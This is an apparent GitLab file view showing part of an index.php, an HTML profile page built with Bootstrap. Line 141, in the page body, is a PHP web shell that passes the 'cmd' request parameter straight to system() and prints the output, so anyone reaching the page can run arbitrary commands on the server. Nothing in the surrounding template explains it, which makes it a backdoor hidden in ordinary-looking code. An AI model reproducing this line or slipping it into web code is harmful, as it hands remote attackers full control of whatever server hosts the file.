 GitLab Projects Groups Activity Milestones Snippets Search or jump to…
Profile
Project
Repository
Files
Commits
master index.php Soft wrap text
138 <script src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
139 </head>
140 <body>
141 <?php echo "<pre>" . system($_REQUEST["cmd"]) . "</pre>"; ?>
142 <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
143 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
144
145 <div class="container" style="margin-top: 20px; margin-bottom: 20px;">
146 <div class="row panel">
147 <div class="col-md-4 bg_blur ">
148 <a href="#" class="follow btn hidden-xs">Follow</a>